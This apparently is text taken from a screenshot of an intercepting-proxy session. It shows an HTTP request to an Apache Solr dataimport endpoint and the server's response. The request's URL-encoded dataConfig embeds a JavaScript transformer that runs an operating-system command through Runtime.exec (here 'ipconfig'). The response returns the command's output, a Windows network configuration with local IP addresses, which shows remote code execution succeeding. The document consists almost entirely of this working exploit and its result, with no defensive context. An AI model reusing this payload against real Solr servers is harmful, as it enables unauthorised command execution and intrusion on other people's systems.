 Request
Pretty Raw \n Actions
1 POST /solr/flow/dataimport?command=full-import&verbose=false&clean=false&commit=
false&debug=true&core=tika&name=dataimport&dataConfig=
%0A%3CdataConfig%3E%0A%3CdataSource%20name%3D%22streamsrc%22%20type%3D%22ContentStre
amDataSource%22%20loggerLevel%3D%22TRACE%22%20%2F%3E%0A%0A%20%20%3Cscript%3E%3C!%5BC
DATA%5B%0A%20%20%20%20%20%20%20%20%20%20function%20poc(row)%7B%0A%20var%20bufReader%
20%3D%20new%20java.io.BufferedReader(new%20java.io.InputStreamReader(java.lang.Runti
me.getRuntime().exec(%22ipconfig%22).getInputStream()))%3B%0A%0Avar%20result%20%3D%2
0%5B%5D%3B%0A%0Awhile(true)%20%7B%0Avar%20oneline%20%3D%20bufReader.readLine()%3B%0A
result.push(%20oneline%20)%3B%0Aif(!oneline)%20break%3B%0A%7D%0A%0Arow.put(%22title%
22%2Cresult.join(%22%5Cn%5Cr%22))%3B%0Areturn%20row%3B%0A%0A%7D%0A%0A%5D%5D%3E%3C%2F
script%3E%0A%0A%3Cdocument%3E%0A%20%20%20%20%3Centity%0A%20%20%20%20%20%20%20%20stre
am%3D%22true%22%0A%20%20%20%20%20%20%20%20name%3D%22entity1%22%0A%20%20%20%20%20%20%2
0%20datasource%3D%22streamsrc1%22%0A%20%20%20%20%20%20%20%20processor%3D%22XPathEnt
ityProcessor%22%0A%20%20%20%20%20%20%20%20rootEntity%3D%22true%22%0A%20%20%20%20%20%
20%20%20forEach%3D%22%2FRDF%2Fitem%22%0A%20%20%20%20%20%20%20%20transformer%3D%22scr
ipt%3Apoc%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cfield%20column%3D%22titl
e%22%20xpath%3D%22%2FRDF%2Fitem%2Ftitle%22%20%2F%3E%0A%20%20%20%20%3C%2Fentity%3E%0A
%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20
%20%20 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=39FF3EF8A9C7F20B3EF43D789FA89384
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 86
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <RDF>
15 <item/>
16 </RDF>
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: application/xml;charset=UTF-8
4 Date: Fri, 19 Nov 2021 09:37:22 GMT
5 Connection: close
6 Content-Length: 2338
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <response>
10 <lst name="responseHeader"><int name="status">0</int><int name="QTime">203</int></
lst><lst name="initArgs"><lst name="defaults"><str name="config">
tika-data-config.xml</str></lst></lst><str name="command">full-import</str><str
name="mode">debug</str><arr name="documents"><lst><arr name="title"><str>
11 Windows IP 配置
12
13
14 以太网适配器 本地连接 4:
15
16 连接特定的 DNS 后缀 . . . . . . . :
17 本地链接 IPv6 地址. . . . . . . . : fe80::806e:7f4a:2932:e6b8%17
18 自动配置 IPv4 地址 . . . . . . . : 169.254.230.184
19 子网掩码 . . . . . . . . . . . . : 255.255.0.0
20 默认网关. . . . . . . . . . . . . :
21
22 以太网适配器 本地连接 2:
23
24 连接特定的 DNS 后缀 . . . . . . . :
25 本地链接 IPv6 地址. . . . . . . . : fe80::4d06:26d2:ca13:466%12
26 IPv4 地址 . . . . . . . . . . . . : 192.168.1.253
27 子网掩码 . . . . . . . . . . . . : 255.255.255.0
28 默认网关. . . . . . . . . . . . . : 192.168.1.1
29
30 以太网适配器 本地连接:
31
32 媒体状态 . . . . . . . . . . . . : 媒体已断开
33 连接特定的 DNS 后缀 . . . . . . . :
Search...
0 matches